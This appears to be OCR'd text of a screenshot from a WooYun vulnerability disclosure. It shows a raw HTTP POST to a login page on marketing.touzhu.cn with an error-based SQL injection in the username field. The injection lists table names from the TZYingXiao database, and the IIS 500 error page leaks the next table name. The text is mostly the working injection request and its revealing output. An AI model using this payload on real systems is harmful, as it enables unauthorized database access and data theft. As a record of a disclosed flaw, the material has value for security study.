 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://marketing.touzhu.cn/
Cookie: ASP.NET_SessionId=esof2reefsvlwqss455wrrsu
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 870
__VIEWSTATE=%2FwEPDwUKMTg1MjQzMjA5NWRkv1%2Bx1hSY9tD67Qa
wazbYs%2FqnW3vt5gqwlXl3XrGkstc%3D&__EVENTVALIDATION=%2
FwEWBQKi3OCLCQL3xJvhBALy9cL8AgK%2FpdvNCQKM54rGBqnqHiiW
%2Fm4enCsPGFrnuoztjriSTnvyEzYTGGfFjUql&txt_UserName=ad
min' and (select top 1 name from
TZYingXiao..sysobjects where xtype='U' and name not
in
('MediaType','yingxiao_chongzhi','MediaUsers','yingxia
o_cp','yingxiao_daohang','yingxiao_login','yingxiao_lp
','tj_DD','yingxiao_lp_defalt','yingxiao_person_daohan
g','yingxiao_person_temp','yingxiao_person','yingxiao_
person_tempDaohang','yingxiao_qudao','yingxiao_qudao_l
og','yingxiao_tj_cunhuo','yingxiao_tj_firstChongzhi','
yingxiao_tj_huifang','yingxiao_tj_ip','yingxiao_tj_jih
uo','yingxiao_tj_pv','yingxiao_tj_record','yingxiao_tj
_user','yingxiao_tj_uv','yingxiao_type','yingxiao_visi
tor','yingxiao_count_Details'))
>0--&txt_PassWord=123456&tbx_code=2306&Button1=
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 15 Apr 2015 07:22:50 GMT
Content-Length: 6690
<html>
<head>
<title>在将 nvarchar 值 'tj_HH'
转换成数据类型 int 时失败。</title>
<style>
body
{font-family:"Verdana";font-weight:normal;fon
t-size: .7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;colo
r:black;margin-top: -5px}
b
{font-family:"Verdana";font-weight:bold;color:
black;margin-top: -5px}
H1 {
font-family:"Verdana";font-weight:normal;font-
size:18pt;color:red }
H2 {
www.wooyun.org